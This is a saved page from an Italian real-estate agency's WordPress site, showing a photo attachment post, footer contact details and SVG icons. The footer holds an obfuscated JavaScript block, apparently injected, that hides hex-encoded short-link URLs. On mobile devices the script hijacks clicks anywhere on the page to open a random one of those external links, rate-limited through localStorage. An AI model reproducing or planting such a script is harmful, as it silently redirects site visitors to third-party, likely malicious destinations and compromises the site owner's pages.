<div id="primary-content" class="">
	<!-- Primary Content Container -->
	<div class="container">
		<!-- Primary Content Row -->
		<div class="row">
			<!-- Primary Content Inner -->
			<div id="main-content" class="col">


<article id="post-6126" class="article-post article-single-post post-6126 attachment type-attachment status-inherit hentry">
		<header class="entry-header">
					<div class="entry-meta-cat">
	</div>			<h1 class="entry-title">DSC_4724-681&#215;1024</h1>			<ul class="entry-meta d-inline-flex align-items-center flex-wrap">
	<li class="meta-author">
		<a href="https://www.ilportaleimmobiliare.it/author/root/">
			<img alt="admin" src="https://secure.gravatar.com/avatar/25dc683d4ab489798c8f1e034025e207?s=32&#038;d=mm&#038;r=g"><span>admin</span>
		</a>
	</li>

	<li class="meta-date">
		<a href="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/"><i class="far fa-calendar"></i> <span>Marzo 15, 2021</span></a>
	</li>
	</ul>			</header><!-- .entry-header -->
	<div class="entry-content">
	<p class="attachment"><a href='https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4724-681x1024-1.jpg'><img width="200" height="300" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4724-681x1024-1-200x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4724-681x1024-1-200x300.jpg 200w, https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4724-681x1024-1.jpg 681w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
</div><!-- .entry-content -->
				</article><!-- #post-## -->			</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
	</div> <!-- End Primary Content Container -->
</div> <!-- End Primary Content Wrapper -->
		</div><!-- /.wrapper_content -->

		<footer id="site-footer" class="g5core-site-footer">
	<div class="container">
		<div data-g5element-full-width="true" class="vc_row wpb_row vc_row-fluid vc-col-no-pt footer-dark"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gel-space gel-57fd9a52fecf24d212fdacac3da014f0"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1595385729741">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="430" height="104" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png 430w, https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo-300x73.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Via Fiume 4, 09045<br />
Quartu Sant'Elena CA, IT<br />
<a href="mailto:info@ilportaleimmobiliare.it">info@ilportaleimmobiliare.it</a><br />
<a href="tel:3484458292"><span style="font-size: 15px; color: #ccc; font-weight: bold;">3484458292</span></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gel-layout-container gel-lc-fix_left_content gel-lc-align-top gel-lc-left-content-left gel-lc-left-content-left  xxs-sections-full gel-696debef65ff1">
	<div class="gel-layout-section">
	<div  class="wpb_widgetised_column wpb_content_element nav-footer-vertical">
		<div class="wpb_wrapper">
			
			<aside id="nav_menu-4" class=" widget widget_nav_menu"><h4 class="widget-title"><span>Ricerche popolari</span></h4><div class="menu-menu-footer-02-container"><ul id="menu-menu-footer-02" class="menu"><li id="menu-item-5160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5160"><a href="https://www.ilportaleimmobiliare.it/property/">Proprietà</a></li>
<li id="menu-item-7736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7736"><a href="https://www.ilportaleimmobiliare.it/cerca-immobile/">Cerca Immobile</a></li>
</ul></div></aside>
		</div>
	</div>
</div><div class="gel-layout-section">
	<div  class="wpb_widgetised_column wpb_content_element nav-footer-vertical">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div>

<div class="wpb_column vc_column_container vc_col-sm-9 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Centro Immobiliare di M. Pisano - P.I. 0322390928<br />
Agenzia immobiliare a Quartu S. Elena - Cagliari e Hinterland.<br />
<a href="https://www.ilportaleimmobiliare.it/privacy-policy">Privacy</a></p>

		</div>
	</div>


</div></div></div>

</div><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6e\x4c\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x70\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x59\x45\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x76\x59\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x45\x49\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x55\x6f\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x50\x4a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x53\x58\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x44\x6e\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x70\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
</footer>	</div><!-- /.site-wrapper -->
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<svg id="g5ere_interface" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m492 0h-472c-11.046875 0-20 8.953125-20 20v472c0 11.046875 8.953125 20 20 20h472c11.046875 0 20-8.953125 20-20v-472c0-11.046875-8.953125-20-20-20zm-20 472h-432v-432h432zm-383.660156-68.339844v-59.734375c0-11.046875 8.953125-20 20-20s20 8.953125 20 20v39.734375h39.734375c11.046875 0 20 8.953125 20 20s-8.953125 20-20 20h-59.734375c-11.046875 0-20-8.953125-20-20zm235.585937-295.320312c0-11.046875 8.953125-20 20-20h59.734375c11.046875 0 20 8.953125 20 20v59.734375c0 11.046875-8.953125 20-20 20s-20-8.953125-20-20v-39.734375h-39.734375c-11.046875 0-20-8.953125-20-20zm-116.890625 216.625h97.929688c11.042968 0 20-8.957032 20-20v-97.929688c0-11.042968-8.957032-20-20-20h-97.929688c-11.042968 0-20 8.957032-20 20v97.929688c0 11.042968 8.957032 20 20 20zm20-97.929688h57.929688v57.929688h-57.929688zm0 0" /></svg><svg id="g5ere_bath" viewBox="0 0 510.147 510.147" xmlns="http://www.w3.org/2000/svg"><g><path d="m285.675 371.185c-.574-8.265-7.739-14.5-16.003-13.925-8.264.574-14.499 7.738-13.925 16.003l1.003 14.452c.573 8.255 7.725 14.497 16.003 13.925 8.264-.574 14.499-7.738 13.925-16.003z" /><path d="m356.766 334.257c-3.344-7.58-12.2-11.013-19.778-7.669-7.58 3.344-11.013 12.199-7.669 19.778l5.5 12.468c3.343 7.578 12.197 11.014 19.778 7.669 7.579-3.344 11.013-12.199 7.669-19.778z" /><path d="m426.228 298.047c-5.715-5.994-15.211-6.221-21.207-.503-5.995 5.717-6.22 15.212-.503 21.207l9.998 10.483c5.715 5.994 15.211 6.222 21.207.503 5.995-5.717 6.22-15.212.503-21.207z" /><path d="m267.759 448.691c-8.274.404-14.654 7.44-14.25 15.714l.731 14.956c.404 8.275 7.441 14.655 15.714 14.25 8.274-.404 14.654-7.44 14.25-15.714l-.731-14.956c-.404-8.275-7.444-14.648-15.714-14.25z" /><path d="m354.907 427.628c-2.354-7.943-10.703-12.474-18.645-10.118-7.943 2.354-12.473 10.702-10.118 18.645l4.005 13.511c2.357 7.952 10.712 12.471 18.645 10.118 7.943-2.354 12.473-10.702 10.118-18.645z" /><path d="m425.403 392.362c-4.279-7.094-13.499-9.376-20.592-5.096-7.094 4.279-9.375 13.498-5.096 20.592l7.279 12.067c4.278 7.093 13.497 9.376 20.592 5.096 7.094-4.279 9.375-13.499 5.096-20.592z" /><path d="m505.788 368.379-10.554-10.622c-5.838-5.876-15.335-5.908-21.213-.068-5.877 5.839-5.907 15.336-.068 21.213l10.554 10.622c5.832 5.871 15.331 5.913 21.213.068 5.876-5.839 5.906-15.337.068-21.213z" /><path d="m430.4 199.334-4.541-10.2c-7.506-16.863-25.321-25.978-42.746-23.249l-2.801-6.294c-16.317-36.646-54.769-56.826-93.181-50.682l-9.854-22.389c-23.115-52.514-75.128-86.447-132.507-86.447-79.827 0-144.77 64.944-144.77 144.77v350.23c0 8.284 6.716 15 15 15h60c8.284 0 15-6.716 15-15v-350.23c0-30.2 24.57-54.77 54.77-54.77 21.709 0 41.387 12.836 50.132 32.705l10.583 24.036c-27.506 24.941-36.453 65.054-20.936 99.924l2.804 6.292c-13.432 10.895-18.947 30.109-11.293 47.302l4.541 10.2c9.926 22.299 36.061 32.487 58.546 22.478l168.776-75.131c22.338-9.942 32.421-36.206 22.477-58.545zm-77.494-27.541 2.24 5.032-140.948 62.743-2.242-5.033c-12.785-28.732-.194-62.467 28.989-75.48l36.444-16.234c29.604-13.095 62.841.503 75.517 28.972zm-208.136-111.72c-46.742 0-84.77 38.028-84.77 84.77v335.23h-30v-335.23c0-63.284 51.486-114.77 114.77-114.77 45.49 0 86.725 26.901 105.051 68.533l8.704 19.776-27.405 12.208-8.761-19.898c-13.533-30.75-43.989-50.619-77.589-50.619zm250.952 170.4-168.776 75.131c-7.244 3.223-15.714-.027-18.938-7.271l-4.541-10.201c-2.249-5.05.019-10.958 5.071-13.207 12.921-5.752 172.89-76.962 176.708-78.662 5.039-2.242 10.964.032 13.208 5.071l4.541 10.2c3.215 7.226-.047 15.723-7.273 18.939z" /></g></svg><svg id="g5ere_bed" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.69049 12.94696">
<path d="M17.97251,6.15663V2.19029C17.97251,0.98249,16.99002,0,15.78222,0H2.90827
	c-1.2078,0-2.19029,0.98249-2.19029,2.19029v3.96634C0.28092,6.50471,0,7.04087,0,7.64164V9.6129
	c0,1.04681,0.85159,1.89825,1.89825,1.89825h0.97351v0.70571c0,0.40326,0.32683,0.7301,0.7301,0.7301s0.7301-0.32683,0.7301-0.7301
	v-0.70571h10.02671v0.70571c0,0.40326,0.32683,0.7301,0.7301,0.7301c0.40312,0,0.7301-0.32683,0.7301-0.7301v-0.70571h0.97337
	c1.04666,0,1.89825-0.85145,1.89825-1.89825V7.64164C18.69049,7.04087,18.40957,6.50471,17.97251,6.15663z M2.90827,1.46019
	h12.87409c0.40255,0,0.7301,0.32755,0.7301,0.7301v3.55309h-1.41157V4.33181c0-0.8051-0.65509-1.46019-1.46019-1.46019h-2.14609
	c-0.8051,0-1.46019,0.65509-1.46019,1.46019v1.41157H8.65607V4.33181c0-0.8051-0.65509-1.46019-1.46019-1.46019H5.04993
	c-0.80525,0-1.46019,0.65509-1.46019,1.46019v1.41157H2.17817V2.19029C2.17817,1.78774,2.50572,1.46019,2.90827,1.46019z
	 M11.49461,5.74338V4.33181h2.14594v1.41157H11.49461z M5.04979,5.74338V4.33181h2.14594v1.41157H5.04979z M17.23029,9.6129
	c0,0.24156-0.1965,0.43806-0.43806,0.43806H1.89825c-0.24156,0-0.43806-0.1965-0.43806-0.43806V7.64164
	c0-0.24156,0.1965-0.43806,0.43806-0.43806h14.89398c0.24156,0,0.43806,0.1965,0.43806,0.43806
	C17.23029,7.64164,17.23029,9.6129,17.23029,9.6129z" />
</svg>
<svg id="g5ere_text-editor" viewBox="-49 0 511 512" xmlns="http://www.w3.org/2000/svg"><path d="m392.5 49.941406h-224.738281v-29.941406c0-11.046875-8.953125-20-20-20h-127.261719c-11.046875 0-20 8.953125-20 20v472c0 11.046875 8.953125 20 20 20h372c11.046875 0 20-8.953125 20-20v-422.058594c0-11.046875-8.953125-20-20-20zm-20 422.058594h-332v-432h87.261719v29.941406c0 11.046875 8.957031 20 20 20h224.738281zm-38.28125-58.445312c0 11.046874-8.953125 20-20 20h-215.4375c-11.046875 0-20-8.953126-20-20 0-11.042969 8.953125-20 20-20h215.4375c11.046875 0 20 8.957031 20 20zm-235.4375-97.921876h215.4375c11.046875 0 20 8.953126 20 20 0 11.042969-8.953125 20-20 20h-215.4375c-11.046875 0-20-8.957031-20-20 0-11.046874 8.953125-20 20-20zm39.171875-187.246093h137.09375c11.046875 0 20 8.953125 20 20s-8.953125 20-20 20h-48.546875v97.511719c0 11.042968-8.953125 20-20 20s-20-8.957032-20-20v-97.511719h-48.546875c-11.046875 0-20-8.953125-20-20s8.953125-20 20-20zm0 0" /></svg><!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg id="g5ere_crane" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.4 426.4">
<g>
	<g>
		<path d="M394.4,248.8V132c0,0,0,0,0-0.8s0-1.6,0-1.6v-0.8c0-0.8-0.8-0.8-0.8-1.6c0,0,0-0.8-0.8-0.8c-0.8-0.8-0.8-0.8-1.6-1.6
			c0,0,0,0-0.8,0L220.8,56c-0.8,0-1.6-0.8-3.2-0.8H148c0-0.8-0.8-2.4-1.6-3.2L112.8,6.4c-1.6-2.4-4-3.2-6.4-3.2
			c-2.4,0-4.8,0.8-6.4,3.2L66.4,52c-0.8,0.8-0.8,2.4-1.6,3.2H8c-4.8,0-8,3.2-8,8V132c0,4.8,3.2,8,8,8h56.8v180.8
			c-1.6,0-3.2,0.8-4.8,2.4l-37.6,40c-0.8,1.6-1.6,4-1.6,5.6v46.4c0,4.8,3.2,8,8,8h78.4h78.4c4.8,0,8-3.2,8-8v-46.4
			c0-2.4-0.8-4-2.4-5.6l-37.6-40c-0.8-1.6-2.4-1.6-4.8-2.4V140h230.4v116c0,4.8,3.2,8,8,8c12.8,0,23.2,10.4,23.2,23.2
			c0,12.8-10.4,23.2-23.2,23.2c-12.8,0-23.2-10.4-23.2-23.2c0-4.8-3.2-8-8-8s-8,3.2-8,8c0,21.6,17.6,39.2,39.2,39.2
			c21.6,0,39.2-17.6,39.2-39.2C425.6,268.8,412.8,252.8,394.4,248.8z M106.4,25.6L128.8,56H84L106.4,25.6z M176.8,372v35.2h-70.4
			H36.8V372l32.8-35.2h3.2H140h3.2L176.8,372z M132,147.2v30.4l-51.2,28v-30.4L132,147.2z M80.8,156v-16h30.4L80.8,156z M132,195.2
			v30.4l-51.2,28v-30.4L132,195.2z M132,243.2v30.4l-51.2,28v-30.4L132,243.2z M132,292v28.8L80.8,320L132,292z M16,124V71.2h200.8
			L346.4,124H16z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
<!-- Generated by IcoMoon.io -->
<svg id="g5ere_heart" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
<path d="M744.578 76.8c-84.79 0-159.121 37.808-214.954 109.34-7.446 9.54-14.083 19.084-19.966 28.328-5.883-9.246-12.52-18.788-19.966-28.328-55.833-71.532-130.163-109.34-214.953-109.34-160.176 0-274.738 134.118-274.738 295.052 0 184.020 150.821 357.451 489.027 562.336 6.341 3.841 13.486 5.762 20.631 5.762s14.29-1.919 20.631-5.759c338.206-204.884 489.027-378.315 489.027-562.336 0.001-160.851-114.467-295.054-274.737-295.054zM834.479 600.989c-70.41 78.563-176.812 161.287-324.822 252.486-148.010-91.199-254.411-173.923-324.822-252.484-70.79-78.989-105.202-153.94-105.202-229.137 0-115.875 78.308-215.42 195.103-215.42 59.479 0 110.194 25.861 150.737 76.867 32.419 40.791 46.078 82.911 46.174 83.212 5.186 16.633 20.588 27.963 38.011 27.963s32.825-11.328 38.011-27.963c0.125-0.402 13.374-41.209 44.728-81.376 40.763-52.224 91.963-78.704 152.179-78.704 116.919 0 195.103 99.64 195.103 215.42 0.001 75.197-34.412 150.148-105.202 229.137z" />
</svg>
<!-- Generated by IcoMoon.io -->
<svg id="g5ere_review" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
<path d="M512 0c-282.969 0-512 228.992-512 512 0 89.805 23.422 177.516 67.899 254.875l-65.969 204.859c-4.602 14.281-0.82 29.938 9.789 40.547 10.508 10.508 26.125 14.43 40.547 9.789l204.859-65.969c77.359 44.477 165.070 67.899 254.875 67.899 282.969 0 512-228.992 512-512 0-282.969-228.993-512-512-512zM512 944c-81.117 0-160.187-22.633-228.664-65.453-9.851-6.156-22.086-7.82-33.469-4.156l-147.883 47.625 47.625-147.883c3.61-11.219 2.086-23.469-4.164-33.469-42.813-68.477-65.445-147.547-65.445-228.664 0-238.203 193.797-432 432-432s432 193.797 432 432-193.797 432-432 432zM562 512c0 27.609-22.383 50-50 50s-50-22.391-50-50c0-27.617 22.383-50 50-50s50 22.383 50 50zM762 512c0 27.609-22.383 50-50 50s-50-22.391-50-50c0-27.617 22.383-50 50-50s50 22.383 50 50zM362 512c0 27.609-22.383 50-50 50-27.609 0-50-22.391-50-50 0-27.617 22.391-50 50-50 27.617 0 50 22.383 50 50z" />
</svg>
<svg id="g5ere_garage" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.76621 15.35255">
<g>
	<path d="M14.13549,9.08547h-0.76786l-0.78847-1.86714c-0.29725-0.70375-0.96644-1.15851-1.70475-1.15851H6.89181
		c-0.73832,0-1.4075,0.45475-1.70475,1.15851L4.39858,9.08547H3.63072c-0.68139,0-1.23563,0.55424-1.23563,1.23577v2.0729
		c0,0.56143,0.37641,1.03624,0.88999,1.18616v0.53378c0,0.68288,0.5556,1.23848,1.23848,1.23848h0.99206
		c0.68288,0,1.23848-0.5556,1.23848-1.23848V13.6299h4.25802v0.48417c0,0.68288,0.5556,1.23848,1.23848,1.23848h0.99206
		c0.68288,0,1.23848-0.5556,1.23848-1.23848v-0.53378c0.51358-0.14991,0.88999-0.62473,0.88999-1.18616v-2.0729
		C15.37112,9.63972,14.81687,9.08547,14.13549,9.08547z M6.89181,7.12101h3.98246c0.31081,0,0.59626,0.20034,0.7272,0.51019
		l0.61416,1.45427H5.55058l0.61416-1.45427C6.29568,7.32135,6.581,7.12101,6.89181,7.12101z M14.13549,10.14666
		c0.0961,0,0.17445,0.07835,0.17445,0.17458v2.0729c0,0.09624-0.07835,0.17445-0.17445,0.17445H3.63072
		c-0.0961,0-0.17445-0.07821-0.17445-0.17445v-2.0729c0-0.09624,0.07835-0.17458,0.17445-0.17458H14.13549z M5.69277,14.11394
		c0,0.09773-0.07943,0.17729-0.17716,0.17729H4.52356c-0.09773,0-0.17729-0.07957-0.17729-0.17729v-0.48417h1.34651V14.11394z
		 M13.41981,14.11394c0,0.09773-0.07943,0.17729-0.17716,0.17729h-0.99206c-0.09773,0-0.17729-0.07957-0.17729-0.17729v-0.48417
		h1.34651V14.11394z" />
	<path d="M7.12101,11.88828h3.52418c0.29305,0,0.53066-0.23761,0.53066-0.53066s-0.23761-0.53066-0.53066-0.53066
		H7.12101c-0.29305,0-0.53066,0.23761-0.53066,0.53066S6.82796,11.88828,7.12101,11.88828z" />
	<path d="M12.66265,11.88828c0.27746,0,0.5434-0.24412,0.53066-0.53066
		c-0.01288-0.28749-0.23327-0.53066-0.53066-0.53066c-0.2776,0-0.54354,0.24412-0.53066,0.53066
